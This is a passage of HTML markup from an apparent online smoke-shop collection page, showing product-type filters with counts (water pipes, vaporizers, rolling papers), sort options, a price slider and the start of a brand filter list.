                          <label for="sticky-filter.p.product_type-51" class="flex items-baseline gap-1">Grinders<span class="text-sm text-opacity">(6)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipe" class="checkbox" id="sticky-filter.p.product_type-52" type="checkbox" />
                          <label for="sticky-filter.p.product_type-52" class="flex items-baseline gap-1">Hand Pipe<span class="text-sm text-opacity">(75)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hand Pipes" class="checkbox" id="sticky-filter.p.product_type-53" type="checkbox" />
                          <label for="sticky-filter.p.product_type-53" class="flex items-baseline gap-1">Hand Pipes<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Handpipe" class="checkbox" id="sticky-filter.p.product_type-54" type="checkbox" />
                          <label for="sticky-filter.p.product_type-54" class="flex items-baseline gap-1">Handpipe<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Hemp Wraps" class="checkbox" id="sticky-filter.p.product_type-55" type="checkbox" />
                          <label for="sticky-filter.p.product_type-55" class="flex items-baseline gap-1">Hemp Wraps<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Home Decor" class="checkbox" id="sticky-filter.p.product_type-56" type="checkbox" />
                          <label for="sticky-filter.p.product_type-56" class="flex items-baseline gap-1">Home Decor<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Home Goods" class="checkbox" id="sticky-filter.p.product_type-57" type="checkbox" />
                          <label for="sticky-filter.p.product_type-57" class="flex items-baseline gap-1">Home Goods<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Jewelry" class="checkbox" id="sticky-filter.p.product_type-58" type="checkbox" />
                          <label for="sticky-filter.p.product_type-58" class="flex items-baseline gap-1">Jewelry<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Lighter" class="checkbox" id="sticky-filter.p.product_type-59" type="checkbox" />
                          <label for="sticky-filter.p.product_type-59" class="flex items-baseline gap-1">Lighter<span class="text-sm text-opacity">(19)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Nectar Collector" class="checkbox" id="sticky-filter.p.product_type-60" type="checkbox" />
                          <label for="sticky-filter.p.product_type-60" class="flex items-baseline gap-1">Nectar Collector<span class="text-sm text-opacity">(15)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Odor Proof Jars" class="checkbox" id="sticky-filter.p.product_type-61" type="checkbox" />
                          <label for="sticky-filter.p.product_type-61" class="flex items-baseline gap-1">Odor Proof Jars<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Oil Accessories" class="checkbox" id="sticky-filter.p.product_type-62" type="checkbox" />
                          <label for="sticky-filter.p.product_type-62" class="flex items-baseline gap-1">Oil Accessories<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="One Hitter" class="checkbox" id="sticky-filter.p.product_type-63" type="checkbox" />
                          <label for="sticky-filter.p.product_type-63" class="flex items-baseline gap-1">One Hitter<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Part" class="checkbox" id="sticky-filter.p.product_type-64" type="checkbox" />
                          <label for="sticky-filter.p.product_type-64" class="flex items-baseline gap-1">Part<span class="text-sm text-opacity">(23)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Pet" class="checkbox" id="sticky-filter.p.product_type-65" type="checkbox" />
                          <label for="sticky-filter.p.product_type-65" class="flex items-baseline gap-1">Pet<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Poker" class="checkbox" id="sticky-filter.p.product_type-66" type="checkbox" />
                          <label for="sticky-filter.p.product_type-66" class="flex items-baseline gap-1">Poker<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Pollen Press" class="checkbox" id="sticky-filter.p.product_type-67" type="checkbox" />
                          <label for="sticky-filter.p.product_type-67" class="flex items-baseline gap-1">Pollen Press<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Protection Plan" class="checkbox" id="sticky-filter.p.product_type-68" type="checkbox" />
                          <label for="sticky-filter.p.product_type-68" class="flex items-baseline gap-1">Protection Plan<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Banger" class="checkbox" id="sticky-filter.p.product_type-69" type="checkbox" />
                          <label for="sticky-filter.p.product_type-69" class="flex items-baseline gap-1">Quartz Banger<span class="text-sm text-opacity">(47)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Quartz Nail" class="checkbox" id="sticky-filter.p.product_type-70" type="checkbox" />
                          <label for="sticky-filter.p.product_type-70" class="flex items-baseline gap-1">Quartz Nail<span class="text-sm text-opacity">(96)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Reclaimer" class="checkbox" id="sticky-filter.p.product_type-71" type="checkbox" />
                          <label for="sticky-filter.p.product_type-71" class="flex items-baseline gap-1">Reclaimer<span class="text-sm text-opacity">(8)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Replacement Part" class="checkbox" id="sticky-filter.p.product_type-72" type="checkbox" />
                          <label for="sticky-filter.p.product_type-72" class="flex items-baseline gap-1">Replacement Part<span class="text-sm text-opacity">(124)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Machine" class="checkbox" id="sticky-filter.p.product_type-73" type="checkbox" />
                          <label for="sticky-filter.p.product_type-73" class="flex items-baseline gap-1">Rolling Machine<span class="text-sm text-opacity">(7)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Paper" class="checkbox" id="sticky-filter.p.product_type-74" type="checkbox" />
                          <label for="sticky-filter.p.product_type-74" class="flex items-baseline gap-1">Rolling Paper<span class="text-sm text-opacity">(53)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Tips" class="checkbox" id="sticky-filter.p.product_type-75" type="checkbox" />
                          <label for="sticky-filter.p.product_type-75" class="flex items-baseline gap-1">Rolling Tips<span class="text-sm text-opacity">(12)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Rolling Tray" class="checkbox" id="sticky-filter.p.product_type-76" type="checkbox" />
                          <label for="sticky-filter.p.product_type-76" class="flex items-baseline gap-1">Rolling Tray<span class="text-sm text-opacity">(66)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Scale" class="checkbox" id="sticky-filter.p.product_type-77" type="checkbox" />
                          <label for="sticky-filter.p.product_type-77" class="flex items-baseline gap-1">Scale<span class="text-sm text-opacity">(24)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Screens" class="checkbox" id="sticky-filter.p.product_type-78" type="checkbox" />
                          <label for="sticky-filter.p.product_type-78" class="flex items-baseline gap-1">Screens<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Sherlock" class="checkbox" id="sticky-filter.p.product_type-79" type="checkbox" />
                          <label for="sticky-filter.p.product_type-79" class="flex items-baseline gap-1">Sherlock<span class="text-sm text-opacity">(59)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Silicone Container" class="checkbox" id="sticky-filter.p.product_type-80" type="checkbox" />
                          <label for="sticky-filter.p.product_type-80" class="flex items-baseline gap-1">Silicone Container<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Silicone Mat" class="checkbox" id="sticky-filter.p.product_type-81" type="checkbox" />
                          <label for="sticky-filter.p.product_type-81" class="flex items-baseline gap-1">Silicone Mat<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Snacks" class="checkbox" id="sticky-filter.p.product_type-82" type="checkbox" />
                          <label for="sticky-filter.p.product_type-82" class="flex items-baseline gap-1">Snacks<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Spoon" class="checkbox" id="sticky-filter.p.product_type-83" type="checkbox" />
                          <label for="sticky-filter.p.product_type-83" class="flex items-baseline gap-1">Spoon<span class="text-sm text-opacity">(78)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Stash boxes" class="checkbox" id="sticky-filter.p.product_type-84" type="checkbox" />
                          <label for="sticky-filter.p.product_type-84" class="flex items-baseline gap-1">Stash boxes<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Steam Roller" class="checkbox" id="sticky-filter.p.product_type-85" type="checkbox" />
                          <label for="sticky-filter.p.product_type-85" class="flex items-baseline gap-1">Steam Roller<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Steamroller" class="checkbox" id="sticky-filter.p.product_type-86" type="checkbox" />
                          <label for="sticky-filter.p.product_type-86" class="flex items-baseline gap-1">Steamroller<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Storage" class="checkbox" id="sticky-filter.p.product_type-87" type="checkbox" />
                          <label for="sticky-filter.p.product_type-87" class="flex items-baseline gap-1">Storage<span class="text-sm text-opacity">(89)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Subscription" class="checkbox" id="sticky-filter.p.product_type-88" type="checkbox" />
                          <label for="sticky-filter.p.product_type-88" class="flex items-baseline gap-1">Subscription<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Swag" class="checkbox" id="sticky-filter.p.product_type-89" type="checkbox" />
                          <label for="sticky-filter.p.product_type-89" class="flex items-baseline gap-1">Swag<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Titanium Nail" class="checkbox" id="sticky-filter.p.product_type-90" type="checkbox" />
                          <label for="sticky-filter.p.product_type-90" class="flex items-baseline gap-1">Titanium Nail<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Tools and Appliances" class="checkbox" id="sticky-filter.p.product_type-91" type="checkbox" />
                          <label for="sticky-filter.p.product_type-91" class="flex items-baseline gap-1">Tools and Appliances<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Torch" class="checkbox" id="sticky-filter.p.product_type-92" type="checkbox" />
                          <label for="sticky-filter.p.product_type-92" class="flex items-baseline gap-1">Torch<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Travel Case" class="checkbox" id="sticky-filter.p.product_type-93" type="checkbox" />
                          <label for="sticky-filter.p.product_type-93" class="flex items-baseline gap-1">Travel Case<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer" class="checkbox" id="sticky-filter.p.product_type-94" type="checkbox" />
                          <label for="sticky-filter.p.product_type-94" class="flex items-baseline gap-1">Vaporizer<span class="text-sm text-opacity">(82)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Accessory" class="checkbox" id="sticky-filter.p.product_type-95" type="checkbox" />
                          <label for="sticky-filter.p.product_type-95" class="flex items-baseline gap-1">Vaporizer Accessory<span class="text-sm text-opacity">(70)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Battery" class="checkbox" id="sticky-filter.p.product_type-96" type="checkbox" />
                          <label for="sticky-filter.p.product_type-96" class="flex items-baseline gap-1">Vaporizer Battery<span class="text-sm text-opacity">(47)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Parts" class="checkbox" id="sticky-filter.p.product_type-97" type="checkbox" />
                          <label for="sticky-filter.p.product_type-97" class="flex items-baseline gap-1">Vaporizer Parts<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Water Pipe" class="checkbox" id="sticky-filter.p.product_type-98" type="checkbox" />
                          <label for="sticky-filter.p.product_type-98" class="flex items-baseline gap-1">Water Pipe<span class="text-sm text-opacity">(311)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Waterpipes &amp; Rigs" class="checkbox" id="sticky-filter.p.product_type-99" type="checkbox" />
                          <label for="sticky-filter.p.product_type-99" class="flex items-baseline gap-1">Waterpipes &amp; Rigs<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form><div class="drawer__sticky z-1 sticky left-0 bottom-0 w-full">
              <button class="button button--primary w-full" type="button" is="hover-button" aria-controls="FacetDrawerSticky" aria-expanded="false">
                <span class="btn-fill" data-fill></span>
                <span class="btn-text flex gap-1">View results<results-count class="block">2668</results-count>
                </span>
              </button>
            </div>
          </div>
        </div>
      </div>
    </drawer-element>
  </facet-sticky><facets-topbar id="FacetsTopbar-template--26548697759925__main-collection" class="collection__topbar hidden xl:block xl:sticky z-10" data-gap="0">
          <div class="page-width facet-topbar flex items-center gap-4"><div class="facet-wrapper">
                  <button class="button button--primary icon-with-text" type="button" is="filters-toggle" aria-controls="FacetFiltersContainer" aria-expanded="false">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Hide filters</span>
                    <span class="btn-text btn-duplicate"><svg class="icon icon-filter icon-md" viewBox="0 0 22 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M1.5 14H4M4 14C4 15.6569 5.34315 17 7 17C8.65685 17 10 15.6569 10 14C10 12.3431 8.65685 11 7 11C5.34315 11 4 12.3431 4 14ZM18 6H20.5M18 6C18 7.65685 16.6569 9 15 9C13.3431 9 12 7.65685 12 6C12 4.34315 13.3431 3 15 3C16.6569 3 18 4.34315 18 6ZM13 14H20.5M1.5 6H9"></path>
    </svg>Show filters<facet-count class="facet-count flex items-center justify-center text-xs font-medium rounded-full" hidden>0</facet-count>
                    </span>
                  </button>
                </div><p id="ProductCount" class="grow text-base lg:text-lg" role="status">2668 products</p><div class="facet-sorting inline-flex items-center gap-6" id="SortByContainer"><span>Sort by:</span><facet-sort class="sort-wrapper relative">
                  <hover-element class="button button--primary sort-by whitespace-nowrap overflow-hidden z-3">
                    <span class="btn-fill" data-fill></span>
                    <div class="btn-text">
                      <span class="sort-header flex items-center justify-center gap-5 relative w-full">
                        <span class="sort-selection">Featured</span>
                        <span class="sort-title text-sm uppercase absolute left-0 opacity-0 tracking-widest">Sort by</span>
                        <span class="sort-close flex items-center justify-center rounded-full"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
                      </span>
                      <ul class="sort-listbox text-left grid gap-2 absolute left-0 opacity-0 invisible w-full h-auto">
                            <li class="opacity-0 relative manual">
                              <input id="SortBy-manual" class="sr-only" name="sort_by" type="radio" value="manual" checked />
                              <label for="SortBy-manual" class="reversed-link text-xl">Featured</label>
                            </li>
                              

                            <li class="opacity-0 relative best-selling">
                              <input id="SortBy-best-selling" class="sr-only" name="sort_by" type="radio" value="best-selling" />
                              <label for="SortBy-best-selling" class="reversed-link text-xl">Best selling</label>
                            </li>
                              



                            <li class="opacity-0 relative price-ascending">
                              <input id="SortBy-price-ascending" class="sr-only" name="sort_by" type="radio" value="price-ascending" />
                              <label for="SortBy-price-ascending" class="reversed-link text-xl">Price, low to high</label>
                            </li>
                              

                            <li class="opacity-0 relative price-descending">
                              <input id="SortBy-price-descending" class="sr-only" name="sort_by" type="radio" value="price-descending" />
                              <label for="SortBy-price-descending" class="reversed-link text-xl">Price, high to low</label>
                            </li>
                              

                            <li class="opacity-0 relative created-ascending">
                              <input id="SortBy-created-ascending" class="sr-only" name="sort_by" type="radio" value="created-ascending" />
                              <label for="SortBy-created-ascending" class="reversed-link text-xl">Date, old to new</label>
                            </li>
                              

                            <li class="opacity-0 relative created-descending">
                              <input id="SortBy-created-descending" class="sr-only" name="sort_by" type="radio" value="created-descending" />
                              <label for="SortBy-created-descending" class="reversed-link text-xl">Date, new to old</label>
                            </li>
                              
</ul>
                    </div>
                  </hover-element>
                </facet-sort>
              </div></div><span class="collection__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="collection__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="collection__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></facets-topbar><div class="active-facets flex flex-wrap items-center gap-2 z-1 relative" id="FacetFiltersActive"></div>
<div class="collection__content flex"><div class="hidden" id="FacetFiltersContainer">
            <sticky-element class="facets__scroll block xl:sticky top-0" aria-controls="FacetsTopbar-template--26548697759925__main-collection"><form class="facet-form" method="GET" action="/collections/newest-items" is="facet-form" data-section-id="template--26548697759925__main-collection" data-history>
    <div class="details" data-filter data-index="sidebar-page" hidden>
      <input type="hidden" name="page" value="" /></div><div class="details" data-filter data-index="sidebar-filter.v.availability">
            <div class="details__summary flex items-center justify-between gap-2">
              <label for="sidebar-filter.v.availability" class="text-base-xl font-medium cursor-pointer">In stock only</label>
              <input name="filter.v.availability" class="switch" id="sidebar-filter.v.availability" type="checkbox" value="1" />
            </div>
          </div><details class="details" is="accordion-details" data-filter data-index="sidebar-filter.v.price">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Price</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content">
                  <price-range class="price-range grid gap-8">
                    <label class="sr-only" for="FacetFormRangeFromPrice-sidebar">From price</label>
                    <label class="sr-only" for="FacetFormRangeToPrice-sidebar">To price</label>
                    <div class="range-wrapper relative" style="--range-min: 0.0%;--range-max: 100.0%;">
                      <input class="range w-full pointer-events-none" type="range"
                        min="0"
                        max="699"
                        step="7"
                        value="0"
                        id="FacetFormRangeFromPrice-sidebar"
                      />
                      <input class="range w-full pointer-events-none absolute top-0 left-0" type="range"
                        min="0"
                        max="699"
                        step="7"
                        value="699"
                        id="FacetFormRangeToPrice-sidebar"
                      />
                    </div>
                    <div class="input-wrapper flex items-center gap-6">
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputFromPrice-sidebar">From price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.gte"
                          id="FacetFormInputFromPrice-sidebar"
                          autocomplete="off"
                          placeholder="0"
                          min="0"
                          max="699"
                          step="7"
                          
                        />
                      </div>
                      <span>to</span>
                      <div class="field flex items-center grow relative">
                        <label class="sr-only" for="FacetFormInputToPrice-sidebar">To price</label>
                        <span class="prefix absolute left-0">$</span>
                        <input class="input" type="number" inputmode="numeric"
                          name="filter.v.price.lte"
                          id="FacetFormInputToPrice-sidebar"
                          autocomplete="off"
                          placeholder="699"
                          min="0"
                          max="699"
                          step="7"
                          
                        />
                      </div>
                    </div>
                  </price-range>
                </div>
              </details><details class="details new-us" is="accordion-details" data-filter data-index="sidebar-filter.p.vendor">
                <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
                  <span class="text-base-xl font-medium">Brand</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary>
                <div class="details__content"><ul class="list grid gap-3" role="list"><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="AFM Glass" class="checkbox" id="sidebar-filter.p.vendor-1" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-1" class="flex items-baseline gap-1">AFM Glass<span class="text-sm text-opacity">(33)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=AFM+Glass" style="opacity:0;position:absolute;z-index:-999999">AFM Glass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Arizer" class="checkbox" id="sidebar-filter.p.vendor-2" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-2" class="flex items-baseline gap-1">Arizer<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Arizer" style="opacity:0;position:absolute;z-index:-999999">Arizer</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Art of Smoke" class="checkbox" id="sidebar-filter.p.vendor-3" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-3" class="flex items-baseline gap-1">Art of Smoke<span class="text-sm text-opacity">(30)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Art+of+Smoke" style="opacity:0;position:absolute;z-index:-999999">Art of Smoke</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Atomik" class="checkbox" id="sidebar-filter.p.vendor-4" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-4" class="flex items-baseline gap-1">Atomik<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Atomik" style="opacity:0;position:absolute;z-index:-999999">Atomik</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Bearded Distribution" class="checkbox" id="sidebar-filter.p.vendor-5" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-5" class="flex items-baseline gap-1">Bearded Distribution<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Bearded+Distribution" style="opacity:0;position:absolute;z-index:-999999">Bearded Distribution</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Blazy Susan" class="checkbox" id="sidebar-filter.p.vendor-6" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-6" class="flex items-baseline gap-1">Blazy Susan<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Blazy+Susan" style="opacity:0;position:absolute;z-index:-999999">Blazy Susan</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Bzz Box" class="checkbox" id="sidebar-filter.p.vendor-7" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-7" class="flex items-baseline gap-1">Bzz Box<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Bzz+Box" style="opacity:0;position:absolute;z-index:-999999">Bzz Box</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Calibear" class="checkbox" id="sidebar-filter.p.vendor-8" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-8" class="flex items-baseline gap-1">Calibear<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Calibear" style="opacity:0;position:absolute;z-index:-999999">Calibear</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cheech &amp; Chong" class="checkbox" id="sidebar-filter.p.vendor-9" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-9" class="flex items-baseline gap-1">Cheech &amp; Chong<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Cheech+%26amp%3B+Chong" style="opacity:0;position:absolute;z-index:-999999">Cheech &amp; Chong</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="CipherBrand" class="checkbox" id="sidebar-filter.p.vendor-10" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-10" class="flex items-baseline gap-1">CipherBrand<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=CipherBrand" style="opacity:0;position:absolute;z-index:-999999">CipherBrand</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloud 8" class="checkbox" id="sidebar-filter.p.vendor-11" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-11" class="flex items-baseline gap-1">Cloud 8<span class="text-sm text-opacity">(26)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Cloud+8" style="opacity:0;position:absolute;z-index:-999999">Cloud 8</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloud Cali Inc" class="checkbox" id="sidebar-filter.p.vendor-12" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-12" class="flex items-baseline gap-1">Cloud Cali Inc<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Cloud+Cali+Inc" style="opacity:0;position:absolute;z-index:-999999">Cloud Cali Inc</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Cloudious 9" class="checkbox" id="sidebar-filter.p.vendor-13" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-13" class="flex items-baseline gap-1">Cloudious 9<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Cloudious+9" style="opacity:0;position:absolute;z-index:-999999">Cloudious 9</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dabber Dock Shop" class="checkbox" id="sidebar-filter.p.vendor-14" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-14" class="flex items-baseline gap-1">Dabber Dock Shop<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Dabber+Dock+Shop" style="opacity:0;position:absolute;z-index:-999999">Dabber Dock Shop</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DabTech" class="checkbox" id="sidebar-filter.p.vendor-15" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-15" class="flex items-baseline gap-1">DabTech<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=DabTech" style="opacity:0;position:absolute;z-index:-999999">DabTech</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Daily High Club" class="checkbox" id="sidebar-filter.p.vendor-16" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-16" class="flex items-baseline gap-1">Daily High Club<span class="text-sm text-opacity">(93)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Daily+High+Club" style="opacity:0;position:absolute;z-index:-999999">Daily High Club</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dangle Supply" class="checkbox" id="sidebar-filter.p.vendor-17" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-17" class="flex items-baseline gap-1">Dangle Supply<span class="text-sm text-opacity">(5)</span>
                            
